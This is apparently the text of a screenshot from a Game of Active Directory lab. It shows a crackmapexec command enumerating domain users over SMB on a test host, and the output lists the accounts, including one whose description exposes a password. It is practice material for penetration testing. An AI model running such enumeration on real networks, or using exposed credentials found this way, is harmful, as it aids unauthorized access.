 lca@lca-vm:~/GOAD/ansible$ crackmapexec smb 192.168.56.11 --users
SMB 192.168.56.11 445 WINTERFELL [*] Windows 10.0 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB 192.168.56.11 445 WINTERFELL [*] Trying to dump local users with SAMRPC protocol
SMB 192.168.56.11 445 WINTERFELL [+] Enumerated domain user(s)
SMB 192.168.56.11 445 WINTERFELL north.sevenkingdoms.local\Guest Built-in account for guest access to the computer/domain
SMB 192.168.56.11 445 WINTERFELL north.sevenkingdoms.local\arya.stark Arya Stark
SMB 192.168.56.11 445 WINTERFELL north.sevenkingdoms.local\sansa.stark Sansa Stark
SMB 192.168.56.11 445 WINTERFELL north.sevenkingdoms.local\brandon.stark Brandon Stark
SMB 192.168.56.11 445 WINTERFELL north.sevenkingdoms.local\rickon.stark Rickon Stark
SMB 192.168.56.11 445 WINTERFELL north.sevenkingdoms.local\hodor Brainless Giant
SMB 192.168.56.11 445 WINTERFELL north.sevenkingdoms.local\jon.snow Jon Snow
SMB 192.168.56.11 445 WINTERFELL north.sevenkingdoms.local\samwell.tarly Samwell Tarly (Password : Heartsbane)
SMB 192.168.56.11 445 WINTERFELL north.sevenkingdoms.local\jeor.mormont Jeor Mormont
SMB 192.168.56.11 445 WINTERFELL north.sevenkingdoms.local\sql_svc sql service
lca@lca-vm:~/GOAD/ansible$